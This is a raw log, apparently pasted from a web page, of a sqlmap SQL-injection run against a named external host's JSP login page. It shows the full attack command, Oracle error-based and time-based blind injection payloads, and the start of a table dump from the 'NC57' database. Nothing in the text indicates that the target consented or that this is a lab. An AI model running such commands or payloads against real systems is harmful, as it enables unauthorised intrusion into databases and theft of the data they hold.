 $ python sqlmap.py -u 'http://zfkg.com:8081/epp/LoginServerDo.jsp?userid=1&pwd=1' -p userid --level 5 --risk 3 --d
bms oracle --batch --random-agent -D NC57 --tables -v 1
sqlmap {1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
[*] starting at 21:17:10
[21:17:10] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Win
[21:17:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: userid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: userid=1' AND 6713=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(113)||CHR(113)||CHR(113)||(SELECT (C
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: userid=1' AND 5244=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'wTOm'='
---
[21:17:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:17:11] [INFO] fetching tables for database: 'NC57'
[21:17:12] [INFO] the SQL query used returns 2701 entries
[21:17:13] [INFO] retrieved: NC_TABLE
[21:17:14] [INFO] retrieved: BD_ACCPERIODSCHEME
[21:17:15] [INFO] retrieved: BD_AUDITASS
[21:17:16] [INFO] retrieved: BD_AUDITDEF
[21:17:16] [INFO] retrieved: BD_AUDITTASKREG
[21:17:17] [INFO] retrieved: BD_CUMANDOC_C
[21:17:18] [INFO] retrieved: BD_DATAPOWERUSED